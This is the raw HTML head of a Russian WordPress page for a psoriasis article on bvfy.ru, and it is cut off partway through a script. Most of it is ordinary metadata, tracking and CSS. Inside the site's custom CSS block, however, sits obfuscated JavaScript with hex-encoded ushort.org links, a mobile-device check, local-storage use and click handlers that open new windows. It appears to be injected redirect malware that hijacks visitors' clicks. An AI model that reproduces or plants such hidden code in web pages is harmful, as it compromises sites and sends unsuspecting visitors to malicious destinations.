

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/
body_size: 19950
content:


<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile#" itemscope itemtype="http://schema.org/WebPage"> 
	<head>
		<!-- <script src="https://richinfo.co/richpartners/pops/js/richads-pu-ob.js" data-pubid="832481" data-siteid="310829"></script> -->
		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(75190438, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/75190438" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		<meta charset="UTF-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="initial-scale=1.0, width=device-width">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Псориаз: 6 способов удалить омертвевшую кожу - Bvfy.ru</title>
	<meta name="description" content="Наиболее распространенным и неприятным симптомом псориаза являются пятна толстой, красной кожи. Они часто покрыты белыми или серебристыми чешуйками. Вы" />
	<link rel="canonical" href="http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Псориаз: 6 способов удалить омертвевшую кожу - Bvfy.ru" />
	<meta property="og:description" content="Наиболее распространенным и неприятным симптомом псориаза являются пятна толстой, красной кожи. Они часто покрыты белыми или серебристыми чешуйками. Вы" />
	<meta property="og:url" content="http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/" />
	<meta property="og:site_name" content="Bvfy.ru" />
	<meta property="article:published_time" content="2022-01-21T12:39:17+00:00" />
	<meta property="og:image" content="http://bvfy.ru/wp-content/uploads/2022/01/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rus96" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Rus96" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/#article","isPartOf":{"@id":"http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/"},"author":{"name":"Rus96","@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64"},"headline":"Псориаз: 6 способов удалить омертвевшую кожу","datePublished":"2022-01-21T12:39:17+00:00","mainEntityOfPage":{"@id":"http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/"},"wordCount":700,"image":{"@id":"http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/#primaryimage"},"thumbnailUrl":"http://bvfy.ru/wp-content/uploads/2022/01/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu.jpg","articleSection":["Разное"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/","url":"http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/","name":"Псориаз: 6 способов удалить омертвевшую кожу - Bvfy.ru","isPartOf":{"@id":"https://bvfy.ru/#website"},"primaryImageOfPage":{"@id":"http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/#primaryimage"},"image":{"@id":"http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/#primaryimage"},"thumbnailUrl":"http://bvfy.ru/wp-content/uploads/2022/01/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu.jpg","datePublished":"2022-01-21T12:39:17+00:00","author":{"@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64"},"description":"Наиболее распространенным и неприятным симптомом псориаза являются пятна толстой, красной кожи. Они часто покрыты белыми или серебристыми чешуйками. Вы","breadcrumb":{"@id":"http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/#primaryimage","url":"http://bvfy.ru/wp-content/uploads/2022/01/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu.jpg","contentUrl":"http://bvfy.ru/wp-content/uploads/2022/01/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bvfy.ru/"},{"@type":"ListItem","position":2,"name":"Псориаз: 6 способов удалить омертвевшую кожу"}]},{"@type":"WebSite","@id":"https://bvfy.ru/#website","url":"https://bvfy.ru/","name":"Bvfy.ru","description":"Производство крепежей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bvfy.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64","name":"Rus96","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bvfy.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=monsterid&r=g","caption":"Rus96"},"sameAs":["https://bvfy.ru"],"url":"http://bvfy.ru/author/elenan27/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента" href="http://bvfy.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента комментариев" href="http://bvfy.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://bvfy.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbvfy.ru%2Fpsoriaz-6-sposobov-udalit-omertvevshuyu-kozhu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://bvfy.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbvfy.ru%2Fpsoriaz-6-sposobov-udalit-omertvevshuyu-kozhu%2F&#038;format=xml" />
<meta property="twitter:image:src" content=""/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=http://bvfy.ru/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://bvfy.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='http://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='http://bvfy.ru/wp-content/themes/turquoise/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-fairy-css' href='http://bvfy.ru/wp-content/uploads/titan-framework-fairy-css.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"http:\/\/bvfy.ru\/wp-admin\/admin-ajax.php","nonce":"786035d198","preview":false,"postId":3325,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="http://bvfy.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://bvfy.ru/wp-json/wp/v2/posts/3325" /><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>	
<style>
@media only screen and (max-width: 980px){.sidebar-left,.sidebar{display:none}}
</style>

   
<script type='text/javascript'>
function addLink() {
	if (
window.getSelection().containsNode(
document.getElementsByClassName('item-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
	var oldselection = selection
    var pagelink = "<br /><br /> Читайте больше: Псориаз: 6 способов удалить омертвевшую кожу <a href='http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/'>http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/</a>"; 
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
	new_div.style.left='-99999px';
	new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
document.oncopy = addLink;
</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://bvfy.ru/wp-content/uploads/2021/04/depositphotos_184904746-stock-photo-background-or-background-of-fasteners.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/?amp=1"><link rel="icon" href="http://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-32x32.png" sizes="32x32" />
<link rel="icon" href="http://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-180x180.png" />
<meta name="msapplication-TileImage" content="http://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.one-sidebar .item-image img {
	display:none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2